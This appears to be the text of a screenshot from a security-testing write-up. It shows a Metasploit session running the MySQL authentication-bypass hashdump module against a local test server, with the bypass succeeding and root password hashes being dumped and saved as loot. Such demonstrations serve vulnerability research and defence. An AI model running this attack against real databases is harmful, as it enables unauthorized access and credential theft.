 msf6 auxiliary(scanner/mysql/mysql_authbypass_hashdump) > run
[+] 127.0.0.1:3306 - 127.0.0.1:3306 The server allows logins, proceeding with bypass
test
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Successfully bypassed authentication after 32
attempts. URI: mysql://root:bTASV@127.0.0.1:3306
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Successfully exploited the authentication bypass
flaw, dumping hashes...
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Saving HashString as Loot:
root:*6BB4837EB74329105EE4568DDA7DC67ED2CA2AD9
[+] 127.0.0.1:3306 - 127.0.0.1:3306 Hash Table has been saved:
/Users/sec/.msf4/loot/20201119120644_default_127.0.0.1_mysql.hashes_127167.txt
[*] 127.0.0.1:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
雷神众测